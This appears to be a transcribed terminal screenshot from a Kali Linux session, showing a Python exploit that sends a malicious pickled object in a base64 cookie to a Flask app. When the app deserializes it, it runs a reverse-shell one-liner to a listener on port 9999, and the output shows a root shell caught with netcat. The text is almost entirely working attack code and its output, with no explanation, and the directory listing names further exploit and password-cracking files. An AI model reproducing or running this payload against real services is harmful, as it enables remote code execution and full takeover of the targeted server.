 root@kali-linux: ~ (ssh)
root@kali-linux:~# cat exp.py
#!/usr/bin/env python3
import requests
import pickle
import os
import base64
class exp(object):
    def __reduce__(self):
        s = """python -c 'import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.211.55.5",9999
));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno()
,2);p=subprocess.call(["/bin/bash","-i"]);'"""
        return os.system, (s,)
e = exp()
s = pickle.dumps(e)
response = requests.get("http://127.0.0.1:5000/", cookies=dict(
    user=base64.b64encode(s).decode()
))
print response.content
root@kali-linux:~# python exp.py
root@kali-linux: ~ (ssh)
root@kali-linux:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [10.211.55.5] from kali-linux.shared [10.211.55.5] 44852
root@kali-linux:~# ls
ls
capstone
client.py
CVE-2017-11882
dirty
dirty.c
exp.py
flask_test.py
hash2.txt
hash.txt
hydra.restore
password-top-1w.txt
password.txt
payload.py
python_flask.py
result2.txt
RTF_11882_0802.py
下载
公共
图片
文档
桌面
模板
视频
音乐
root@kali-linux:~# whoami
whoami
root
root@kali-linux:~#